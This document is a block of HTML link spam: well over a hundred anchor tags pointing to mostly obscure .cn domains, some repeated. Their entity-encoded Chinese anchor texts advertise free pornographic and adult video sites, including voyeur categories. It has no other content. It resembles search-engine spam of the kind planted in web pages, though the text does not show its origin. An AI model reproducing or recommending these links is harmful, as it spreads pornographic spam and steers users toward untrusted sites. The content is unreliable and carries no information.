<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://18950.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k72u.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://61xp.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://x2654.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://moonson.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://py1017.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bmgi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://gp0011.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://geekbus.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ujzz.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guiguigui.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://we17buy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://nekns31.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://miuze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3yic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://400800cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xgl120.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://hozk.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://wscscc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://e05b62.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://bangante.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://heyan7.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://lemana.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://shuayun.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maijiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://bog123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chenyangzdm.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hksrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://in0514.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://cmwyww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://artcloth.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://skamol.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://fanmost.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://baiyuansoft.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gwyv.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kingmac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://gszlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://ruleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://tea86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tijun.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://bgbu.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmur.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yueruan.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dy727.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gh2004.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://uelpo.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://film360.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
